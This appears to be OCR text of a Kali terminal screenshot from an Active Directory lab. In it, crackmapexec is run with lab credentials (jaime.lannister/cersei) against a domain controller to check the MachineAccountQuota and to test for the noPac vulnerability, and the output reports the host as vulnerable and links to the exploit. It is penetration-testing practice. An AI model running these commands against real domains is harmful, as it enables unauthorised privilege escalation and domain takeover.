 ┌──(kali㉿kali)-[~]
└─$ crackmapexec ldap 192.168.56.10 -u 'jaime.lannister' -p 'cersei' -d sevenkingdoms.local -M MAQ
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLAN
DING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
LDAP 192.168.56.10 389 KINGSLANDING [+] sevenkingdoms.local\jaime.lannister:cersei
MAQ 192.168.56.10 389 KINGSLANDING [*] Getting the MachineAccountQuota
MAQ 192.168.56.10 389 KINGSLANDING MachineAccountQuota: 10
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.10 -u 'jaime.lannister' -p 'cersei' -d sevenkingdoms.local -M nopac
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10.0 Build 17763 x64 (name:KINGSLAN
DING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\jaime.lannister:cersei
NOPAC 192.168.56.10 445 KINGSLANDING TGT with PAC size 1616
NOPAC 192.168.56.10 445 KINGSLANDING TGT without PAC size 779
NOPAC 192.168.56.10 445 KINGSLANDING
NOPAC 192.168.56.10 445 KINGSLANDING VULNEABLE
NOPAC 192.168.56.10 445 KINGSLANDING Next step: https://github.com/Ridter/noPac